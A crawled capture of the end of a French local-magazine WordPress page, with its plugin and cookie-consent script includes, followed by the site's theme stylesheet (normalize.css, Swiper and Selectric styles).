	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-06-28 09:28:26+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5" id="cffscripts-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/themes/magville/js/swiper.min.js?ver=2018" id="magville-swiper-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/themes/magville/js/isotope.min.js?ver=2018" id="magville-isotope-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/themes/magville/js/imagesloaded.pkgd.min.js?ver=2018" id="magville-imagesloaded-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/themes/magville/js/navigation.js?ver=20151215" id="magville-navigation-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/themes/magville/js/skip-link-focus-fix.js?ver=20151215" id="magville-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/themes/magville/js/headroom.js?ver=20151215" id="magville-headroom-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/themes/magville/js/jquery.selectric.js?ver=20151215" id="magville-custom-select-js"></script>
<script type="text/javascript" id="magville-main-js-extra">
/* <![CDATA[ */
var ajaxurl = {"url":"https:\/\/bourg-en-bresse.magville.fr\/wp-admin\/admin-ajax.php","nonce":"6779cb3309"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/themes/magville/js/main.js?ver=20151215" id="magville-main-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-21cf1c445673c649970d.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-6').gslider({groupid:6,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<!--<script>
window.axeptioSettings = {
  clientId: "602a9ab6d5519d568bac74f8",
};
 
(function(d, s) {
  var t = d.getElementsByTagName(s)[0], e = d.createElement(s);
  e.async = true; e.src = "//static.axept.io/sdk.js";
  t.parentNode.insertBefore(e, t);
})(document, "script");
</script>-->
<script>
    window.axeptioSettings = {
        clientId: "6617dd7f31660d9003c4916d",
        cookiesVersion: "magville-fr-EU",
        googleConsentMode: {
            default: {
                analytics_storage: "denied",
                ad_storage: "denied",
                ad_user_data: "denied",
                ad_personalization: "denied",
                wait_for_update: 500
            }
        }
    };

    (function(d, s) {
        var t = d.getElementsByTagName(s)[0], e = d.createElement(s);
        e.async = true; e.src = "//static.axept.io/tcf/sdk.js"; e.type = "module";
        t.parentNode.insertBefore(e, t);
    })(document, "script");
</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: magville.fr @ 2026-02-02 12:43:22 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://bourg-en-bresse.magville.fr/wp-content/themes/magville/css/style.css?ver=20191002-1152
body_size: 22792
content:
@charset "UTF-8";
/*!
Theme Name: magville
Theme URI: http://underscores.me/
Author: ocebo
Author URI: http://ocebo.fr
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: magville
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

magville is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
   ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
  max-width: 100%;
}

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select { /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type=checkbox],
[type=radio] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type=search] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
   ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

/*--------------------------------------------------------------
# Helpers
--------------------------------------------------------------*/
.no-wrap {
  white-space: nowrap;
}

.no-scroll {
  overflow: hidden;
}

/*--------------------------------------------------------------
# Vendors
--------------------------------------------------------------*/
/**
 * Swiper 5.1.0
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://swiperjs.com
 *
 * Copyright 2014-2019 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: October 16, 2019
 */
@font-face {
  font-family: swiper-icons;
  src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");
  font-weight: 400;
  font-style: normal;
}
:root {
  --swiper-theme-color:#007aff;
}

.swiper-container {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  z-index: 1;
}

.swiper-container-vertical > .swiper-wrapper {
  flex-direction: column;
}

.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: flex;
  transition-property: transform;
  box-sizing: content-box;
}

.swiper-container-android .swiper-slide, .swiper-wrapper {
  transform: translate3d(0px, 0, 0);
}

.swiper-container-multirow > .swiper-wrapper {
  flex-wrap: wrap;
}

.swiper-container-multirow-column > .swiper-wrapper {
  flex-wrap: wrap;
  flex-direction: column;
}

.swiper-container-free-mode > .swiper-wrapper {
  transition-timing-function: ease-out;
  margin: 0 auto;
}

.swiper-slide {
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  transition-property: transform;
}

.swiper-slide-invisible-blank {
  visibility: hidden;
}

.swiper-container-autoheight, .swiper-container-autoheight .swiper-slide {
  height: auto;
}

.swiper-container-autoheight .swiper-wrapper {
  align-items: flex-start;
  transition-property: transform, height;
}

.swiper-container-3d {
  perspective: 1200px;
}

.swiper-container-3d .swiper-cube-shadow, .swiper-container-3d .swiper-slide, .swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top, .swiper-container-3d .swiper-wrapper {
  transform-style: preserve-3d;
}

.swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-container-3d .swiper-slide-shadow-left {
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-right {
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-top {
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-bottom {
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-css-mode > .swiper-wrapper {
  overflow: auto;
  scrollbar-width: none;
  -ms-overflow-style: none;
}

.swiper-container-css-mode > .swiper-wrapper::-webkit-scrollbar {
  display: none;
}

.swiper-container-css-mode > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: start start;
}

.swiper-container-horizontal.swiper-container-css-mode > .swiper-wrapper {
  scroll-snap-type: x mandatory;
}

.swiper-container-vertical.swiper-container-css-mode > .swiper-wrapper {
  scroll-snap-type: y mandatory;
}

:root {
  --swiper-navigation-size:44px;
}

.swiper-button-next, .swiper-button-prev {
  position: absolute;
  top: 50%;
  width: calc(var(--swiper-navigation-size) / 44 * 27);
  height: var(--swiper-navigation-size);
  margin-top: calc(-1 * var(--swiper-navigation-size) / 2);
  z-index: 10;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--swiper-navigation-color, var(--swiper-theme-color));
}

.swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {
  opacity: 0.35;
  cursor: auto;
  pointer-events: none;
}

.swiper-button-next:after, .swiper-button-prev:after {
  font-family: swiper-icons;
  font-size: var(--swiper-navigation-size);
  text-transform: none !important;
}

.swiper-button-prev, .swiper-container-rtl .swiper-button-next {
  left: 10px;
  right: auto;
}

.swiper-button-prev:after, .swiper-container-rtl .swiper-button-next:after {
  content: "prev";
}

.swiper-button-next, .swiper-container-rtl .swiper-button-prev {
  right: 10px;
  left: auto;
}

.swiper-button-next:after, .swiper-container-rtl .swiper-button-prev:after {
  content: "next";
}

.swiper-button-next.swiper-button-white, .swiper-button-prev.swiper-button-white {
  --swiper-navigation-color:#ffffff;
}

.swiper-button-next.swiper-button-black, .swiper-button-prev.swiper-button-black {
  --swiper-navigation-color:#000000;
}

.swiper-button-lock {
  display: none;
}

.swiper-pagination {
  position: absolute;
  text-align: center;
  transition: 0.3s opacity;
  transform: translate3d(0, 0, 0);
  z-index: 10;
}

.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}

.swiper-container-horizontal > .swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction {
  bottom: 10px;
  left: 0;
  width: 100%;
}

.swiper-pagination-bullets-dynamic {
  overflow: hidden;
  font-size: 0;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transform: scale(0.33);
  position: relative;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
  transform: scale(0.33);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
  transform: scale(0.33);
}

.swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  display: inline-block;
  border-radius: 100%;
  background: #000;
  opacity: 0.2;
}

button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  box-shadow: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}

.swiper-pagination-bullet-active {
  opacity: 1;
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
}

.swiper-container-vertical > .swiper-pagination-bullets {
  right: 10px;
  top: 50%;
  transform: translate3d(0px, -50%, 0);
}

.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 6px 0;
  display: block;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  top: 50%;
  transform: translateY(-50%);
  width: 8px;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  display: inline-block;
  transition: 0.2s transform, 0.2s top;
}

.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 4px;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  left: 50%;
  transform: translateX(-50%);
  white-space: nowrap;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: 0.2s transform, 0.2s left;
}

.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: 0.2s transform, 0.2s right;
}

.swiper-pagination-progressbar {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transform: scale(0);
  transform-origin: left top;
}

.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  transform-origin: right top;
}

.swiper-container-horizontal > .swiper-pagination-progressbar, .swiper-container-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
  width: 100%;
  height: 4px;
  left: 0;
  top: 0;
}

.swiper-container-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-container-vertical > .swiper-pagination-progressbar {
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}

.swiper-pagination-white {
  --swiper-pagination-color:#ffffff;
}

.swiper-pagination-black {
  --swiper-pagination-color:#000000;
}

.swiper-pagination-lock {
  display: none;
}

.swiper-scrollbar {
  border-radius: 10px;
  position: relative;
  -ms-touch-action: none;
  background: rgba(0, 0, 0, 0.1);
}

.swiper-container-horizontal > .swiper-scrollbar {
  position: absolute;
  left: 1%;
  bottom: 3px;
  z-index: 50;
  height: 5px;
  width: 98%;
}

.swiper-container-vertical > .swiper-scrollbar {
  position: absolute;
  right: 3px;
  top: 1%;
  z-index: 50;
  width: 5px;
  height: 98%;
}

.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 10px;
  left: 0;
  top: 0;
}

.swiper-scrollbar-cursor-drag {
  cursor: move;
}

.swiper-scrollbar-lock {
  display: none;
}

.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.swiper-zoom-container > canvas, .swiper-zoom-container > img, .swiper-zoom-container > svg {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
}

.swiper-slide-zoomed {
  cursor: move;
}

.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  transform-origin: 50%;
  animation: swiper-preloader-spin 1s infinite linear;
  box-sizing: border-box;
  border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));
  border-radius: 50%;
  border-top-color: transparent;
}

.swiper-lazy-preloader-white {
  --swiper-preloader-color:#fff;
}

.swiper-lazy-preloader-black {
  --swiper-preloader-color:#000;
}

@keyframes swiper-preloader-spin {
  100% {
    transform: rotate(360deg);
  }
}
.swiper-container .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
  transition-timing-function: ease-out;
}

.swiper-container-fade .swiper-slide {
  pointer-events: none;
  transition-property: opacity;
}

.swiper-container-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-fade .swiper-slide-active, .swiper-container-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-cube {
  overflow: visible;
}

.swiper-container-cube .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
  visibility: hidden;
  transform-origin: 0 0;
  width: 100%;
  height: 100%;
}

.swiper-container-cube .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
  transform-origin: 100% 0;
}

.swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-next, .swiper-container-cube .swiper-slide-next + .swiper-slide, .swiper-container-cube .swiper-slide-prev {
  pointer-events: auto;
  visibility: visible;
}

.swiper-container-cube .swiper-slide-shadow-bottom, .swiper-container-cube .swiper-slide-shadow-left, .swiper-container-cube .swiper-slide-shadow-right, .swiper-container-cube .swiper-slide-shadow-top {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-container-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.6;
  -webkit-filter: blur(50px);
  filter: blur(50px);
  z-index: 0;
}

.swiper-container-flip {
  overflow: visible;
}

.swiper-container-flip .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
}

.swiper-container-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-flip .swiper-slide-active, .swiper-container-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-flip .swiper-slide-shadow-bottom, .swiper-container-flip .swiper-slide-shadow-left, .swiper-container-flip .swiper-slide-shadow-right, .swiper-container-flip .swiper-slide-shadow-top {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.selectric-wrapper {
  position: relative;
  cursor: pointer;
}

.selectric-responsive {
  width: 100%;
}

.selectric {
  border-radius: 0px;
  background: transparent;
  position: relative;
  overflow: hidden;
}
.selectric .label {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: 0 38px 0 0;
  font-size: 0.7em;
  line-height: 38px;
  color: #62696D;
  height: 38px;
  user-select: none;
  text-transform: uppercase;
}
.selectric .button {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  width: 38px;
  height: 38px;
  line-height: 38px;
  background-color: transparent;
  color: #BBB;
  text-align: center;
  font: 0/0 a;
  *font: 20px/38px Lucida Sans Unicode, Arial Unicode MS, Arial;
}
.selectric .button:after {
  content: " ";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  width: 0;
  height: 0;
  border: 4px solid transparent;
  border-top-color: #E10414;
  border-bottom: none;
}

.selectric-focus .selectric {
  border-color: #aaaaaa;
}

.selectric-hover .selectric {
  border-color: #c4c4c4;
}
.selectric-hover .selectric .button {
  color: #a2a2a2;
}
.selectric-hover .selectric .button:after {
  border-top-color: #a2a2a2;
}

.selectric-open {
  z-index: 9999;
}
.selectric-open .selectric {
  border-color: #c4c4c4;
}
.selectric-open .selectric-items {
  display: block;
}

.selectric-disabled {
  opacity: 0.5;
  cursor: default;
  user-select: none;
}

.selectric-hide-select {
  position: relative;
  overflow: hidden;
  width: 0;
  height: 0;
}
.selectric-hide-select select {
  position: absolute;
  left: -100%;
}
.selectric-hide-select.selectric-is-native {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 10;
}
.selectric-hide-select.selectric-is-native select {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  border: none;
  z-index: 1;
  box-sizing: border-box;
  opacity: 0;
}

.selectric-input {
  position: absolute !important;
  top: 0 !important;
  left: 0 !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  margin: 0 !important;
  padding: 0 !important;
  width: 1px !important;
  height: 1px !important;
  outline: none !important;
  border: none !important;
  *font: 0/0 a !important;
  background: none !important;
}

.selectric-temp-show {
  position: absolute !important;
  visibility: hidden !important;
  display: block !important;
}

/* Items box */
.selectric-items {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  background: #262F34;
}
.selectric-below .selectric-items:after, .selectric-above .selectric-items:after {
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(38, 47, 52, 0);
  border-width: 6px;
  margin-left: -6px;
}
.selectric-below .selectric-items:after {
  bottom: 100%;
  border-bottom-color: #262F34;
}
.selectric-above .selectric-items:after {
  top: 100%;
  border-top-color: #262F34;
}
.selectric-items .selectric-scroll {
  height: 100%;
  overflow: auto;
}
.selectric-above .selectric-items {
  top: auto;
  bottom: 100%;
}
.selectric-items ul, .selectric-items li {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 1em;
  min-height: 1em;
}
.selectric-items li {
  display: block;
  padding: 10px;
  color: #fff;
  cursor: pointer;
  text-transform: uppercase;
  font-size: 0.7em;
}
.selectric-items li.selected {
  background: #313c43;
}
.selectric-items li.highlighted {
  background: #3c4a51;
}
.selectric-items li:hover {
  background: #465760;
}
.selectric-items .disabled {
  opacity: 0.5;
  cursor: default !important;
  background: none !important;
  color: #666 !important;
  user-select: none;
}
.selectric-items .selectric-group .selectric-group-label {
  font-weight: bold;
  padding-left: 10px;
  cursor: default;
  user-select: none;
  background: none;
  color: #444;
}
.selectric-items .selectric-group.disabled li {
  opacity: 1;
}
.selectric-items .selectric-group li {
  padding-left: 25px;
}

.site-footer .selectric .label {
  color: #fff;
}
.site-footer .selectric-items {
  background: #fff;
}
.site-footer .selectric-items li {
  color: #000;
}
.site-footer .selectric-items li.selected {
  background: #dbe1e4;
}
.site-footer .selectric-items li.highlighted {
  background: #e9edef;
}
.site-footer .selectric-items li:hover {
  background: #f8f9fa;
}
